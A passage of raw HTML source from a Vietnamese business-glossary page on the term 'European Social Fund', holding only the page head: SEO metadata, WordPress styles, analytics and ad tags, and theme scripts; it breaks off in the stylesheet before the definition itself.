

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sotaydoanhtri.com/thuat-ngu/european-social-fund-5315/
body_size: 20131
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="vi"> <!--<![endif]-->
<head>
    <title>European Social Fund là gì? Định nghĩa, ví dụ, giải thích</title><link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Droid%20Serif%3A400%7CRoboto%20Slab%3A400%7COpen%20Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;display=swap" /><script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="5c2d78d4327874c4594bb8ea-|49"></script><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Droid%20Serif%3A400%7CRoboto%20Slab%3A400%7COpen%20Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;display=swap" media="print" onload="this.media='all'" /><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Droid%20Serif%3A400%7CRoboto%20Slab%3A400%7COpen%20Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;display=swap" /></noscript><link rel="stylesheet" href="https://sotaydoanhtri.com/wp-content/cache/min/1/ae082f636dbbcccefb98fe1194809065.css" media="all" data-minify="1" />
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://sotaydoanhtri.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="icon" type="image/png" href="https://sotaydoanhtri.com/wp-content/uploads/2019/10/favicon-16x16.png"><link rel="apple-touch-icon-precomposed" sizes="76x76" href="https://sotaydoanhtri.com/wp-content/uploads/2019/10/apple-icon-76x76.png"/><link rel="apple-touch-icon-precomposed" sizes="120x120" href="https://sotaydoanhtri.com/wp-content/uploads/2019/10/apple-icon-120x120.png"/><link rel="apple-touch-icon-precomposed" sizes="152x152" href="https://sotaydoanhtri.com/wp-content/uploads/2019/10/apple-icon-152x152.png"/><link rel="apple-touch-icon-precomposed" sizes="114x114" href="https://sotaydoanhtri.com/wp-content/uploads/2019/10/apple-icon-114x114.png"/><link rel="apple-touch-icon-precomposed" sizes="144x144" href="https://sotaydoanhtri.com/wp-content/uploads/2019/10/android-icon-144x144.png"/>
	<!-- This site is optimized with the Yoast SEO plugin v20.11 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="European Social Fund khái niệm, ý nghĩa, ví dụ mẫu và cách dùng Quỹ Xã Hội Châu Âu trong Kinh tế của European Social Fund / Quỹ Xã Hội Châu Âu" />
	<link rel="canonical" href="https://sotaydoanhtri.com/thuat-ngu/european-social-fund-5315/" />
	<meta property="og:locale" content="vi_VN" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="European Social Fund là gì? Định nghĩa, ví dụ, giải thích" />
	<meta property="og:description" content="European Social Fund khái niệm, ý nghĩa, ví dụ mẫu và cách dùng Quỹ Xã Hội Châu Âu trong Kinh tế của European Social Fund / Quỹ Xã Hội Châu Âu" />
	<meta property="og:url" content="https://sotaydoanhtri.com/thuat-ngu/european-social-fund-5315/" />
	<meta property="og:site_name" content="Sổ tay doanh trí" />
	<meta property="article:publisher" content="https://www.facebook.com/sotaydoanhtrioffical" />
	<meta property="og:image" content="https://sotaydoanhtri.com/wp-content/uploads/2019/10/Logo-so-tay-doanh-tri.png" />
	<meta property="og:image:width" content="310" />
	<meta property="og:image:height" content="310" />
	<meta property="og:image:type" content="image/png" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@sotaydoanhtri" />
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Dòng thông tin Sổ tay doanh trí &raquo;" href="https://sotaydoanhtri.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dòng phản hồi Sổ tay doanh trí &raquo;" href="https://sotaydoanhtri.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Sổ tay doanh trí &raquo; European Social Fund Dòng phản hồi" href="https://sotaydoanhtri.com/thuat-ngu/european-social-fund-5315/feed/" />
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	

<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>




<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>


<style id='rocket-lazyload-inline-css' type='text/css'>
.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%;}.rll-youtube-player:focus-within{outline: 2px solid currentColor;outline-offset: 5px;}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:100%;width:100%;left:0;top:0;position:absolute;background:url(https://sotaydoanhtri.com/wp-content/plugins/wp-rocket/assets/img/youtube.png) no-repeat center;background-color: transparent !important;cursor:pointer;border:none;}
</style>
<script type="5c2d78d4327874c4594bb8ea-text/javascript" src='https://sotaydoanhtri.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>

<link rel="https://api.w.org/" href="https://sotaydoanhtri.com/wp-json/" /><link rel="alternate" type="application/json" href="https://sotaydoanhtri.com/wp-json/wp/v2/thuat_ngu/5684" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://sotaydoanhtri.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://sotaydoanhtri.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.7" />
<link rel='shortlink' href='https://sotaydoanhtri.com/?p=5684' />
<link rel="alternate" type="application/json+oembed" href="https://sotaydoanhtri.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsotaydoanhtri.com%2Fthuat-ngu%2Feuropean-social-fund-5315%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://sotaydoanhtri.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsotaydoanhtri.com%2Fthuat-ngu%2Feuropean-social-fund-5315%2F&#038;format=xml" />
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
    			<script type="5c2d78d4327874c4594bb8ea-text/javascript">
				window.tdwGlobal = {"adminUrl":"https:\/\/sotaydoanhtri.com\/wp-admin\/","wpRestNonce":"63bbfbc5a1","wpRestUrl":"https:\/\/sotaydoanhtri.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			      <meta name="onesignal" content="wordpress-plugin"/>
            
<!-- Google Tag Manager -->
<script type="5c2d78d4327874c4594bb8ea-text/javascript">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-KQGNTNC');</script>
<!-- End Google Tag Manager -->
<!-- Google Adsense -->
<script data-ad-client="ca-pub-9191225033829625" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js" type="5c2d78d4327874c4594bb8ea-text/javascript"></script>
<!-- End Google Adsense -->
<!-- JS generated by theme -->

<script type="5c2d78d4327874c4594bb8ea-text/javascript">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tds_general_modal_image="yes";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/sotaydoanhtri.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=9.8";
var td_get_template_directory_uri="https:\/\/sotaydoanhtri.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_mobile";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="tdm_header_style_1";
var td_please_wait="Vui l\u00f2ng ch\u1edd...";
var td_email_user_pass_incorrect="Ng\u01b0\u1eddi d\u00f9ng ho\u1eb7c m\u1eadt kh\u1ea9u kh\u00f4ng ch\u00ednh x\u00e1c!";
var td_email_user_incorrect="Email ho\u1eb7c t\u00e0i kho\u1ea3n kh\u00f4ng ch\u00ednh x\u00e1c!";
var td_email_incorrect="Email kh\u00f4ng \u0111\u00fang!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#976a41";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Tr\u01b0\u1edbc (Left arrow key)";
var td_magnific_popup_translation_tNext="Ti\u1ebfp (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% c\u1ee7a %total%";
var td_magnific_popup_translation_ajax_tError="Kh\u00f4ng th\u1ec3 t\u1ea3i n\u1ed9i dung t\u1ea1i %url%";
var td_magnific_popup_translation_image_tError="Kh\u00f4ng th\u1ec3 t\u1ea3i \u1ea3nh #%curr%";
var tdBlockNonce="e199489df5";
var tdDateNamesI18n={"month_names":["Th\u00e1ng M\u1ed9t","Th\u00e1ng Hai","Th\u00e1ng Ba","Th\u00e1ng T\u01b0","Th\u00e1ng N\u0103m","Th\u00e1ng S\u00e1u","Th\u00e1ng B\u1ea3y","Th\u00e1ng T\u00e1m","Th\u00e1ng Ch\u00edn","Th\u00e1ng M\u01b0\u1eddi","Th\u00e1ng M\u01b0\u1eddi M\u1ed9t","Th\u00e1ng M\u01b0\u1eddi Hai"],"month_names_short":["Th1","Th2","Th3","Th4","Th5","Th6","Th7","Th8","Th9","Th10","Th11","Th12"],"day_names":["Ch\u1ee7 Nh\u1eadt","Th\u1ee9 Hai","Th\u1ee9 Ba","Th\u1ee9 T\u01b0","Th\u1ee9 N\u0103m","Th\u1ee9 S\u00e1u","Th\u1ee9 B\u1ea3y"],"day_names_short":["CN","T2","T3","T4","T5","T6","T7"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #976a41;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #976a41 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #976a41 !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #976a41;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #976a41;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #976a41 !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
